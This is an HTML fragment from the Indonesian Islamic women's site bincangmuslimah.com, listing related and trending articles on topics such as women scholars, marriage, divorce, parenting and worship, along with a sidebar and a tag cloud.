							<a href="https://bincangmuslimah.com/muslimah-talk/prof-amelia-fauzia-filantropi-di-indonesia-masih-minim-riset-dan-pengembangan-45096/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="472" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-scaled.jpg" class="bm-reg-img wp-post-image" alt="Prof. Amelia Fauzia: Filantropi di Indonesia Masih Minim Riset dan Pengembangan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-768x513.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-1536x1026.jpg 1536w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-2048x1368.jpg 2048w" sizes="auto, (max-width: 472px) 100vw, 472px" />										<img width="472" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-scaled.jpg" class="bm-mob-img wp-post-image" alt="Prof. Amelia Fauzia: Filantropi di Indonesia Masih Minim Riset dan Pengembangan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-768x513.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-1536x1026.jpg 1536w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-2048x1368.jpg 2048w" sizes="auto, (max-width: 472px) 100vw, 472px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Prof. Amelia Fauzia: Filantropi di Indonesia Masih Minim Riset dan Pengembangan</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/berita/next-class-podcast-inspiratif-dari-lp2m-uin-jakarta-bersama-para-guru-besar-perempuan-45092/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-04-at-11.27.17-1-560x315.jpeg" class="bm-reg-img wp-post-image" alt="Next Class: Podcast Inspiratif dari LP2M UIN Jakarta Bersama Para Guru Besar Perempuan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-04-at-11.27.17-1-560x315.jpeg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-04-at-11.27.17-1-1000x563.jpeg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-04-at-11.27.17-1-560x315.jpeg" class="bm-mob-img wp-post-image" alt="Next Class: Podcast Inspiratif dari LP2M UIN Jakarta Bersama Para Guru Besar Perempuan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-04-at-11.27.17-1-560x315.jpeg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-04-at-11.27.17-1-1000x563.jpeg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Next Class: Podcast Inspiratif dari LP2M UIN Jakarta Bersama Para Guru Besar Perempuan</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Berita</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-daily/jika-semua-bersandar-padaku-maka-aku-bersandar-pada-tuhan-45087/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/06/1379-560x315.jpg" class="bm-reg-img wp-post-image" alt="Jika Semua Bersandar Padaku, Maka Aku Bersandar Pada Tuhan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/06/1379-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/06/1379-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/06/1379-560x315.jpg" class="bm-mob-img wp-post-image" alt="Jika Semua Bersandar Padaku, Maka Aku Bersandar Pada Tuhan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/06/1379-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/06/1379-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Jika Semua Bersandar Padaku, Maka Aku Bersandar Pada Tuhan</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Daily</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-talk/ning-najhaty-sharma-pemikiran-kritis-nan-lugas-dalam-balutan-karya-sastra-45077/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2024-12-01-at-11.34.161-560x315.jpg" class="bm-reg-img wp-post-image" alt="Ning Najhaty Sharma: Pemikiran Kritis nan Lugas dalam Balutan Karya Sastra" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2024-12-01-at-11.34.161-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2024-12-01-at-11.34.161-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2024-12-01-at-11.34.161-560x315.jpg" class="bm-mob-img wp-post-image" alt="Ning Najhaty Sharma: Pemikiran Kritis nan Lugas dalam Balutan Karya Sastra" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2024-12-01-at-11.34.161-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2024-12-01-at-11.34.161-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Ning Najhaty Sharma: Pemikiran Kritis nan Lugas dalam Balutan Karya Sastra</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-talk/aicis-2025-eka-srimulyani-paparkan-gerakan-eko-feminisme-islam-di-aceh-45074/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-14.07.17_adfe5eeb-560x315.jpg" class="bm-reg-img wp-post-image" alt="AICIS+ 2025: Eka Srimulyani Paparkan Gerakan Eko-Feminisme Islam di Aceh" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-14.07.17_adfe5eeb-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-14.07.17_adfe5eeb-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-14.07.17_adfe5eeb-560x315.jpg" class="bm-mob-img wp-post-image" alt="AICIS+ 2025: Eka Srimulyani Paparkan Gerakan Eko-Feminisme Islam di Aceh" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-14.07.17_adfe5eeb-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-14.07.17_adfe5eeb-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>AICIS+ 2025: Eka Srimulyani Paparkan Gerakan Eko-Feminisme Islam di Aceh</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Berita</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/keluarga/mahar-tidak-sesuai-yang-diucapkan-dalam-akad-sahkah-pernikahannya-45071/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/10/high-angle-view-food-table-1-560x315.jpg" class="bm-reg-img wp-post-image" alt="Mahar Tidak Sesuai yang Diucapkan dalam Akad, Sahkah Pernikahannya?" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2024/10/high-angle-view-food-table-1-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2024/10/high-angle-view-food-table-1-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/10/high-angle-view-food-table-1-560x315.jpg" class="bm-mob-img wp-post-image" alt="Mahar Tidak Sesuai yang Diucapkan dalam Akad, Sahkah Pernikahannya?" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2024/10/high-angle-view-food-table-1-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2024/10/high-angle-view-food-table-1-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Mahar Tidak Sesuai yang Diucapkan dalam Akad, Sahkah Pernikahannya?</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/keluarga/cerai-gugat-ruang-untuk-perempuan-mengakhiri-pernikahan-45069/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/03/cerai-560x315.jpg" class="bm-reg-img wp-post-image" alt="Cerai Gugat: Ruang untuk Perempuan Mengakhiri Pernikahan" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/03/cerai-560x315.jpg" class="bm-mob-img wp-post-image" alt="Cerai Gugat: Ruang untuk Perempuan Mengakhiri Pernikahan" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Cerai Gugat: Ruang untuk Perempuan Mengakhiri Pernikahan</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            		</div>		</div><!--bm-post-more-->
		<div class="bm-post-more" style="margin: 40px 0;">
			<h4 class="bm-post-header">
				<span class="bm-post-header">Trending</span>
			</h4>
			
			<div class="bm-post-more-grid">
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/kata-nabi-tentang-seseorang-yang-senang-membully-temannya-30532/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-560x315.jpg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-560x315.jpg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Kata Nabi Tentang Seseorang yang Senang Membully Temannya</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/muslimah-talk/meneladani-kisah-ratu-bilqis-sebagai-sosok-perempuan-pemberani-29021/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-560x315.jpg" class="bm-reg-img wp-post-image" alt="ratu bilqis" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-560x315.jpg" class="bm-mob-img wp-post-image" alt="ratu bilqis" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Meneladani Kisah Ratu Bilqis Sebagai Sosok Perempuan Pemberani</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/peran-perempuan-di-balik-sumpah-pemuda-sampai-lahirnya-kongres-perempuan-32624/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-560x315.jpg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-300x170.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-560x315.jpg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-300x170.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Peran Perempuan di Balik Sumpah Pemuda sampai Lahirnya Kongres Perempuan</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/diari/cerita-seru-serba-serbi-mondok-selamat-hari-santri-27045/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="500" height="281" src="https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1.jpeg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1.jpeg 500w, https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1-300x169.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />									<img width="500" height="281" src="https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1.jpeg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1.jpeg 500w, https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1-300x169.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Cerita Seru Serba-Serbi Mondok: Selamat Hari Santri!!!</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Diari</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/muslimah-talk/ruby-kholifah-pejuang-kesetaraan-gender-dan-pemberdayaan-perempuan-30673/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/07/1-3-560x315.png" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/07/1-3-560x315.png 560w, https://bincangmuslimah.com/wp-content/uploads/2020/07/1-3-1000x563.png 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/07/1-3-560x315.png" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/07/1-3-560x315.png 560w, https://bincangmuslimah.com/wp-content/uploads/2020/07/1-3-1000x563.png 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Ruby Kholifah: Pejuang Kesetaraan Gender dan Pemberdayaan Perempuan</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/keluarga/suami-istri-bercerai-anak-harus-memilih-siapa-35733/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/06/orang-tua-berpisah-560x315.jpg" class="bm-reg-img wp-post-image" alt="Suami Istri Bercerai Anak" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/06/orang-tua-berpisah-560x315.jpg" class="bm-mob-img wp-post-image" alt="Suami Istri Bercerai Anak" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Suami Istri Bercerai, Anak Harus Memilih Siapa?</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/keluarga/parenting-islami-ini-empat-cara-mendidik-anak-yang-over-aktif-28634/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-560x315.jpg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-300x168.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak.jpg 640w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-560x315.jpg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-300x168.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak.jpg 640w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Parenting Islami : Ini Empat Cara Mendidik Anak yang Over Aktif</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/muslimah-daily/kongres-perempuan-pengaruh-sumpah-pemuda-dalam-kebangkitan-perempuan-32621/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/10/12-560x315.jpg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/10/12-560x315.jpg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Pengaruh Sumpah Pemuda dalam Kebangkitan Perempuan</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Daily</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
							</div><!--bm-post-more-grid-->
		
				
			
		</div><!--bm-post-more-->
	</div><!--bm-post-more-wrap-->

								
    <script type="text/javascript">
	jQuery(document).ready(function($) {
  	  $(".bm-com-click-37407").on("click", function(){
  	    $(".bm-com-click-id-37407").show();
	    $(".disqus-thread-37407").show();
  	    $(".bm-com-but-37407").hide();
	  });
	});
    </script>			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<img src="#">
<div id="94ac0b3779b362267bc17b1f287b36ed"></div>
<script async src="https://click.advertnative.com/loading/?handle=20381" ></script></div>
		</article><!--bm-post-wrap-->
	</div><!--bm-auto-post-main-->
			<div id="bm-side-wrap" class="relative theiaStickySidebar">
						
		<section id="recent-posts-3" class="bm-side-widget widget_recent_entries">
		<div class="bm-widget-home-head"><h4 class="bm-widget-home-title"><span class="bm-widget-home-title">TERBARU</span></h4></div>
		<ul>
											<li>
					<a href="https://bincangmuslimah.com/muslimah-talk/membangun-generasi-tangguh-prof-maila-dinia-husni-rahiem-bicara-tentang-resiliensi-dan-growth-mindset-45101/">Membangun Generasi Tangguh: Prof. Maila Dinia Husni Rahiem Bicara tentang Resiliensi dan Growth Mindset</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/muslimah-talk/prof-amelia-fauzia-filantropi-di-indonesia-masih-minim-riset-dan-pengembangan-45096/">Prof. Amelia Fauzia: Filantropi di Indonesia Masih Minim Riset dan Pengembangan</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/berita/next-class-podcast-inspiratif-dari-lp2m-uin-jakarta-bersama-para-guru-besar-perempuan-45092/">Next Class: Podcast Inspiratif dari LP2M UIN Jakarta Bersama Para Guru Besar Perempuan</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/muslimah-daily/jika-semua-bersandar-padaku-maka-aku-bersandar-pada-tuhan-45087/">Jika Semua Bersandar Padaku, Maka Aku Bersandar Pada Tuhan</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/muslimah-talk/ning-najhaty-sharma-pemikiran-kritis-nan-lugas-dalam-balutan-karya-sastra-45077/">Ning Najhaty Sharma: Pemikiran Kritis nan Lugas dalam Balutan Karya Sastra</a>
									</li>
					</ul>

		</section><section id="tag_cloud-3" class="bm-side-widget widget_tag_cloud"><div class="bm-widget-home-head"><h4 class="bm-widget-home-title"><span class="bm-widget-home-title">topik</span></h4></div><div class="tagcloud"><a href="https://bincangmuslimah.com/t/shalat/" class="tag-cloud-link tag-link-156 tag-link-position-1" style="font-size: 10.512820512821pt;" aria-label="#Shalat (39 item)">#Shalat</a>
<a href="https://bincangmuslimah.com/t/agama-islam/" class="tag-cloud-link tag-link-1132 tag-link-position-2" style="font-size: 11.589743589744pt;" aria-label="Agama islam (45 item)">Agama islam</a>
<a href="https://bincangmuslimah.com/t/akhlak-nabi-muhammad/" class="tag-cloud-link tag-link-1256 tag-link-position-3" style="font-size: 8pt;" aria-label="Akhlak Nabi Muhammad (28 item)">Akhlak Nabi Muhammad</a>
<a href="https://bincangmuslimah.com/t/aktivis-perempuan/" class="tag-cloud-link tag-link-1591 tag-link-position-4" style="font-size: 18.948717948718pt;" aria-label="aktivis perempuan (116 item)">aktivis perempuan</a>
<a href="https://bincangmuslimah.com/t/aktivitas-perempuan/" class="tag-cloud-link tag-link-1904 tag-link-position-5" style="font-size: 18.948717948718pt;" aria-label="aktivitas perempuan (117 item)">aktivitas perempuan</a>
<a href="https://bincangmuslimah.com/t/alquran/" class="tag-cloud-link tag-link-1699 tag-link-position-6" style="font-size: 12.487179487179pt;" aria-label="alquran (50 item)">alquran</a>
<a href="https://bincangmuslimah.com/t/anak/" class="tag-cloud-link tag-link-213 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="anak (38 item)">anak</a>
<a href="https://bincangmuslimah.com/t/belajar-islam/" class="tag-cloud-link tag-link-484 tag-link-position-8" style="font-size: 8.3589743589744pt;" aria-label="belajar islam (29 item)">belajar islam</a>
<a href="https://bincangmuslimah.com/t/belajar-puasa/" class="tag-cloud-link tag-link-804 tag-link-position-9" style="font-size: 9.4358974358974pt;" aria-label="belajar puasa (34 item)">belajar puasa</a>
<a href="https://bincangmuslimah.com/t/berpuasa/" class="tag-cloud-link tag-link-600 tag-link-position-10" style="font-size: 9.2564102564103pt;" aria-label="berpuasa (33 item)">berpuasa</a>
<a href="https://bincangmuslimah.com/t/bincang-ramadhan/" class="tag-cloud-link tag-link-1651 tag-link-position-11" style="font-size: 13.923076923077pt;" aria-label="Bincang Ramadhan (60 item)">Bincang Ramadhan</a>
<a href="https://bincangmuslimah.com/t/bincang-shalat/" class="tag-cloud-link tag-link-1502 tag-link-position-12" style="font-size: 11.589743589744pt;" aria-label="bincang shalat (45 item)">bincang shalat</a>
<a href="https://bincangmuslimah.com/t/biografi-tokoh-perempuan/" class="tag-cloud-link tag-link-1566 tag-link-position-13" style="font-size: 11.948717948718pt;" aria-label="Biografi Tokoh Perempuan (47 item)">Biografi Tokoh Perempuan</a>
<a href="https://bincangmuslimah.com/t/bulan-puasa/" class="tag-cloud-link tag-link-751 tag-link-position-14" style="font-size: 10.512820512821pt;" aria-label="bulan puasa (39 item)">bulan puasa</a>
<a href="https://bincangmuslimah.com/t/bulan-ramadhan/" class="tag-cloud-link tag-link-738 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="bulan ramadhan (94 item)">bulan ramadhan</a>
<a href="https://bincangmuslimah.com/t/dalil-kekerasan-seksual/" class="tag-cloud-link tag-link-1153 tag-link-position-16" style="font-size: 9.7948717948718pt;" aria-label="dalil kekerasan seksual (35 item)">dalil kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/darurat-kekerasan-seksual/" class="tag-cloud-link tag-link-1382 tag-link-position-17" style="font-size: 12.128205128205pt;" aria-label="Darurat Kekerasan Seksual (48 item)">Darurat Kekerasan Seksual</a>
<a href="https://bincangmuslimah.com/t/doa/" class="tag-cloud-link tag-link-360 tag-link-position-18" style="font-size: 15pt;" aria-label="doa (70 item)">doa</a>
<a href="https://bincangmuslimah.com/t/etika-suami-istri/" class="tag-cloud-link tag-link-490 tag-link-position-19" style="font-size: 8.3589743589744pt;" aria-label="etika suami istri (29 item)">etika suami istri</a>
<a href="https://bincangmuslimah.com/t/featured/" class="tag-cloud-link tag-link-37 tag-link-position-20" style="font-size: 22pt;" aria-label="Featured (172 item)">Featured</a>
<a href="https://bincangmuslimah.com/t/haid/" class="tag-cloud-link tag-link-249 tag-link-position-21" style="font-size: 16.25641025641pt;" aria-label="haid (83 item)">haid</a>
<a href="https://bincangmuslimah.com/t/haji-dan-umrah/" class="tag-cloud-link tag-link-894 tag-link-position-22" style="font-size: 13.384615384615pt;" aria-label="haji dan umrah (56 item)">haji dan umrah</a>
<a href="https://bincangmuslimah.com/t/ibadah/" class="tag-cloud-link tag-link-1536 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="ibadah (29 item)">ibadah</a>
<a href="https://bincangmuslimah.com/t/ibadah-haji/" class="tag-cloud-link tag-link-1482 tag-link-position-24" style="font-size: 10.871794871795pt;" aria-label="ibadah haji (41 item)">ibadah haji</a>
<a href="https://bincangmuslimah.com/t/ibadah-puasa/" class="tag-cloud-link tag-link-625 tag-link-position-25" style="font-size: 8.3589743589744pt;" aria-label="ibadah puasa (29 item)">ibadah puasa</a>
<a href="https://bincangmuslimah.com/t/istri-rasulullah/" class="tag-cloud-link tag-link-340 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="istri rasulullah (33 item)">istri rasulullah</a>
